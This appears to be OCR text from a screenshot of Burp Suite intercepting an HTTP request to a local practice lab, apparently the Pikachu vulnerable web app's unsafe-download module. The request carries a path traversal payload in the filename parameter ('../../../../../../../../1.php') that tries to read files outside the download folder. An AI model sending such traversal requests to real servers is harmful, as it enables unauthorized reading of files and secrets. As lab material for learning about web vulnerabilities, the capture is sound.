 Intercept HTTP history WebSockets history Options
Request to http://192.168.163.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /vul/unsafedownload/execdownload.php?filename=../../../../../../../../1.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.163.1/vul/unsafedownload/down_nba.php
Cookie: Drupal.toolbar.collapsed=0; SESSc8c6a2e5a839654301760b8e0b85e76e=YDcVvWhab9j48hteUnBiF9rrJFSO4obiPhc45U9k1XE; PHPSESSID=lskckv1cnit5lhoutfsav2m5k0
Upgrade-Insecure-Requests: 1